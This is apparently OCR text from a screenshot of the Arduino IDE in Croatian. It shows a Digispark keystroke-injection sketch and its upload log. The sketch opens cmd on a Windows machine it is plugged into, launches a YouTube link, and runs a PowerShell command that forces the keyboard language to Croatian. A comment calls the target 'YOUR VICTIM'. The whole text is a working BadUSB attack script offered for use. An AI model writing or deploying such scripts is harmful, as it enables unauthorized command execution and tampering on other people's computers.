 Keyboard | Arduino 1.8.12
Datoteka Uredi Skica Alati Pomoć
Keyboard §
DigiKeyboard.sendKeyStroke(0, MOD_GUI_LEFT);
DigiKeyboard.delay(2000);
DigiKeyboard.println("cmd");
DigiKeyboard.delay(700);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.println("start https://www.youtube.com/watch?v=V4MF2s6MLxY");
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
//If YOUR VICTIM uses the English keyboard you DO NOT Have to do this!
DigiKeyboard.sendKeyStroke(0, MOD_GUI_LEFT);
DigiKeyboard.delay(1000);
DigiKeyboard.println("Powershell.exe -Command Set-WinUserLanguageList -LanguageList hr-HR -Force");
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(7000);
}
Prenošenje završeno.
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
39
Digispark (Default - 16.5mhz)
11:26
24.3.2020.